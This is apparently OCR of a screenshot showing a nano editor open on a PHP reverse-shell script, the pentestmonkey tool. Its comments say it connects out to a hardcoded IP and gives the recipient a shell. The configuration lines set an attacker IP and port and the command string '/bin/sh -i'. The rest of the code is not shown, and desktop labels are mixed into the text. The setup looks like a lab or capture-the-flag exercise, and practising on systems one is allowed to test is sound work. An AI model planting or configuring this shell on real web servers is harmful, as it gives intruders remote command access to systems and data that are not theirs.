 GNU nano 7.2 php-reverse-shell.php *
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
File System
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Window
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
Home
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.80.228';  // CHANGE THIS
$port = 444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;